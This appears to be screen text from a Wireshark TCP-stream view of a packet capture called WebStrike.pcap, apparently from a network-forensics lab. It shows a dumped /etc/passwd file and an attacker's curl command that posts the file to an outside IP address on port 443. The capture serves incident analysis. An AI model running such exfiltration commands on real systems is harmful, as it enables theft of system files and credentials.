 Wireshark · Follow TCP Stream (tcp.stream eq 13) · WebStrike.pcap
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
hplip:x:127:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100   368  100   357  100    11  56774   17[393 bytes missing in capture file].$
Packet 177. 77 client pkt(s), 6 server pkt(s), 12 turn(s). Click to select.
Entire conversation (3523 bytes) Show data as ASCII Stream 13
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help